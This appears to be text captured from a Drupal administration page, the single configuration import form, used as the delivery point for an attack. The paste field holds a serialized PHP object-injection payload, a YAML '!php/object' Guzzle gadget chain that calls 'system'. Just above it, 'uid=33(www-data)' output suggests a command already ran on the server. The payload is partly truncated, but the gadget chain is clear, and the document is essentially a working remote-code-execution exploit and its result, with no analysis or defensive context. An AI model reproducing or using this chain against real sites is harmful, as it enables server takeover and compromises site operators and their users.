 Back to site Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
The configuration cannot be imported because it failed validation for the following reasons:
• The config name www is invalid.
• Configuration www depends on the www extension that will not be installed after import.
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type*
Simple configuration
Configuration name*
www
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here*
!php/object "a:2:{i:7;O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\Ha
{i:0;s:6:\"system\";}}s:31:\"\0GuzzleHttp\\HandlerStack\0cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:5;i:1;s:7:\"resolve\";}}i:7;i:7;}"